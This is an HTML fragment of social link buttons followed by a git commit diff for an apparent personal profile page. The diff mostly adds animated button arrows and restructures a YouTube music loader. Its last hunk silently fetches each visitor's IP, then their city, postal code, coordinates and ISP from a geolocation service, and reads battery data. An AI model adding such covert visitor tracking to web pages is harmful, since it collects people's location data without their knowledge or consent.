             <a href="https://open.spotify.com/user/31vre4qxk5okyacisflmp7k7lwlq?si=30d03f13de274f24" class="link-btn spotify" target="_blank">
                 <svg viewBox="0 0 24 24" fill="currentColor">
                     <path d="M12 0C5.4 0 0 5.4 0 12s5.4 12 12 12 12-5.4 12-12S18.66 0 12 0zm5.521 17.34c-.24.359-.66.48-1.021.24-2.82-1.74-6.36-2.101-10.561-1.141-.418.122-.779-.179-.899-.539-.12-.421.18-.78.54-.9 4.56-1.021 8.52-.6 11.64 1.32.42.18.479.659.301 1.02zm1.44-3.3c-.301.42-.841.6-1.262.3-3.239-1.98-8.159-2.58-11.939-1.38-.479.12-1.02-.12-1.14-.6-.12-.48.12-1.021.6-1.141C9.6 9.9 15 10.561 18.72 12.84c.361.181.54.78.241 1.2zm.12-3.36C15.24 8.4 8.82 8.16 5.16 9.301c-.6.179-1.2-.181-1.38-.721-.18-.601.18-1.2.72-1.381 4.26-1.26 11.28-1.02 15.721 1.621.539.3.719 1.02.419 1.56-.299.421-1.02.599-1.559.3z"/>
                 </svg>
-                Spotify
             </a>
 
             <a href="https://steamcommunity.com/profiles/76561199622013657/" class="link-btn steam" target="_blank">
                 <svg viewBox="0 0 24 24" fill="currentColor">
                     <path d="M11.979 0C5.678 0 .511 4.86.022 11.037l6.432 2.658c.545-.371 1.203-.59 1.912-.59.063 0 .125.004.188.006l2.861-4.142V8.91c0-2.495 2.028-4.524 4.524-4.524 2.494 0 4.524 2.031 4.524 4.527s-2.03 4.525-4.524 4.525h-.105l-4.076 2.911c0 .052.004.105.004.159 0 1.875-1.515 3.396-3.39 3.396-1.635 0-3.016-1.173-3.331-2.732L.436 15.27C1.862 20.307 6.486 24 11.979 24c6.627 0 12.001-5.373 12.001-12S18.606 0 11.979 0zM7.54 18.21l-1.473-.61c.262.543.714.999 1.314 1.25 1.297.539 2.793-.076 3.332-1.375.263-.63.264-1.319.005-1.949s-.75-1.121-1.377-1.384c-.624-.26-1.29-.249-1.878-.03l1.523.63c.956.4 1.409 1.49 1.013 2.445-.397.957-1.49 1.41-2.45 1.023zm8.8-9.24c0-1.663-1.353-3.016-3.016-3.016-1.661 0-3.014 1.353-3.014 3.016 0 1.665 1.353 3.018 3.014 3.018 1.663 0 3.016-1.353 3.016-3.018z"/>
                 </svg>
-                Steam
             </a>
         </div>
 

==== commit a0568ab5: "remove arrows from social buttons, add animated arrows to music button" ====
--- a/index.html
+++ b/index.html
@@ -163,6 +163,8 @@
             transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
             backdrop-filter: blur(10px);
             transform: scale(1);
+            overflow: visible;
+            position: relative;
         }
 
         .link-btn:hover {
@@ -206,6 +208,7 @@
             align-items: center;
             justify-content: center;
             transition: all 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+            overflow: visible;
         }
 
         .music-btn:hover {
@@ -266,7 +269,7 @@
             background: rgba(0,0,0,0.6); backdrop-filter: blur(10px);
             cursor: pointer; display: none; align-items: center; justify-content: center;
             transition: all 0.4s cubic-bezier(0.175,0.885,0.32,1.275);
-            color: white;
+            color: white; overflow: visible;
         }
         .chat-toggle:hover {
             background: rgba(255,255,255,0.9); color: #000;
@@ -274,6 +277,34 @@
             box-shadow: 0 0 25px rgba(255,255,255,0.3);
         }
         .chat-toggle svg { width: 20px; height: 20px; }
+
+        .btn-ring-arrows {
+            position: absolute;
+            width: 58px; height: 58px;
+            pointer-events: none;
+            animation: ringSpin 6s linear infinite;
+        }
+
+        @keyframes ringSpin {
+            0% { transform: rotate(0deg); }
+            100% { transform: rotate(360deg); }
+        }
+
+        .btn-ring-arrows svg {
+            position: absolute;
+            animation: arrowPulse 2s ease-in-out infinite;
+            filter: drop-shadow(0 0 4px rgba(255,255,255,0.4));
+        }
+
+        .btn-ring-arrows svg:nth-child(1) { animation-delay: 0s; }
+        .btn-ring-arrows svg:nth-child(2) { animation-delay: 0.5s; }
+        .btn-ring-arrows svg:nth-child(3) { animation-delay: 1s; }
+        .btn-ring-arrows svg:nth-child(4) { animation-delay: 1.5s; }
+
+        @keyframes arrowPulse {
+            0%, 100% { opacity: 0.15; }
+            50% { opacity: 0.8; }
+        }
 
         .chat-overlay {
             position: fixed; top: 0; left: 0; width: 100%; height: 100%;
@@ -499,7 +530,7 @@
             background: rgba(0,0,0,0.3); backdrop-filter: blur(8px);
             cursor: pointer; display: none; align-items: center; justify-content: center;
             transition: all 0.4s cubic-bezier(0.16,1,0.3,1);
-            overflow: hidden; opacity: 0.4;
+            overflow: visible; opacity: 0.4;
         }
 
         .profile-toggle img { width: 100%; height: 100%; border-radius: 50%; object-fit: cover; opacity: 0; transition: opacity 0.3s; }
@@ -680,11 +711,23 @@
         <svg id="pauseIcon" viewBox="0 0 24 24" fill="currentColor" style="display:none">
             <path d="M6 19h4V5H6v14zm8-14v14h4V5h-4z"/>
         </svg>
+        <div class="btn-ring-arrows" style="position:absolute;top:50%;left:50%;width:58px;height:58px;margin-top:-29px;margin-left:-29px;">
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;top:-2px;left:50%;transform:translateX(-50%) rotate(-45deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;bottom:-2px;left:50%;transform:translateX(-50%) rotate(135deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;left:-2px;top:50%;transform:translateY(-50%) rotate(-135deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;right:-2px;top:50%;transform:translateY(-50%) rotate(45deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+        </div>
     </button>
 
     <button class="profile-toggle" id="profileToggle" onclick="toggleProfile()">
         <span class="toggle-icon">&#9787;</span>
         <img id="profileToggleImg" src="" alt="">
+        <div class="btn-ring-arrows" style="position:absolute;top:50%;left:50%;width:58px;height:58px;margin-top:-29px;margin-left:-29px;">
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;top:-2px;left:50%;transform:translateX(-50%) rotate(-45deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;bottom:-2px;left:50%;transform:translateX(-50%) rotate(135deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;left:-2px;top:50%;transform:translateY(-50%) rotate(-135deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;right:-2px;top:50%;transform:translateY(-50%) rotate(45deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+        </div>
     </button>
 
     <div class="profile-overlay" id="profileOverlay" onclick="toggleProfile()"></div>
@@ -714,6 +757,12 @@
         <svg viewBox="0 0 24 24" fill="currentColor">
             <path d="M20 2H4c-1.1 0-2 .9-2 2v18l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm0 14H5.17L4 17.17V4h16v12z"/>
         </svg>
+        <div class="btn-ring-arrows" style="position:absolute;top:50%;left:50%;width:58px;height:58px;margin-top:-29px;margin-left:-29px;">
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;top:-2px;left:50%;transform:translateX(-50%) rotate(-45deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;bottom:-2px;left:50%;transform:translateX(-50%) rotate(135deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;left:-2px;top:50%;transform:translateY(-50%) rotate(-135deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+            <svg width="10" height="10" viewBox="0 0 12 12" fill="none" stroke="white" stroke-width="1.5" style="position:absolute;right:-2px;top:50%;transform:translateY(-50%) rotate(45deg);"><path d="M3 9L9 3M9 3H4M9 3v5"/></svg>
+        </div>
     </button>
 
     <div class="chat-overlay" id="chatOverlay" onclick="toggleChat()"></div>
@@ -1101,14 +1150,10 @@
         requestAnimationFrame(animateVenom);
 
         // YOUTUBE MUSIC
-        var tag = document.createElement('script');
-        tag.src = 'https://www.youtube.com/iframe_api';
-        document.head.appendChild(tag);
-
         var player;
         var playing = false;
 
-        function onYouTubeIframeAPIReady() {
+        window.onYouTubeIframeAPIReady = function() {
             player = new YT.Player('ytPlayer', {
                 height: '1',
                 width: '1',
@@ -1137,9 +1182,13 @@
                     document.getElementById('musicBarFill').style.width = pct + '%';
                 }
             }, 500);
-        }
-
-        function toggleMusic() {
+        };
+
+        var ytTag = document.createElement('script');
+        ytTag.src = 'https://www.youtube.com/iframe_api';
+        document.head.appendChild(ytTag);
+
+        window.toggleMusic = function() {
             if (!player || !player.playVideo) return;
             if (playing) {
                 player.pauseVideo();
@@ -1335,11 +1384,28 @@
             .then(function(r) { return r.json(); })
             .then(function(ipData) {
                 ip = ipData.ip;
-                return fetch('https://ip-api.com/json/' + ip + '?fields=status,message,country,countryCode,region,regionName,city,zip,lat,lon,timezone,isp,org,as,reverse,mobile,proxy,hosting,query');
+                return fetch('https://ipapi.co/' + ip + '/json/');
             })
             .then(function(r) { return r.json(); })
             .then(function(geoData) {
-                geo = geoData;
+                geo = {
+                    country: geoData.country_name || 'N/A',
+                    countryCode: geoData.country_code || '',
+                    regionName: geoData.region || 'N/A',
+                    region: geoData.region_code || '',
+                    city: geoData.city || 'N/A',
+                    zip: geoData.postal || 'N/A',
+                    lat: geoData.latitude || 'N/A',
+                    lon: geoData.longitude || 'N/A',
+                    timezone: geoData.timezone || 'N/A',
+                    isp: geoData.org || 'N/A',
+                    org: geoData.org || 'N/A',
+                    as: 'N/A',
+                    reverse: 'N/A',
+                    mobile: false,
+                    proxy: false,
+                    hosting: false
+                };
 
                 if (batteryPromise) {
                     batteryPromise.then(function(b) {
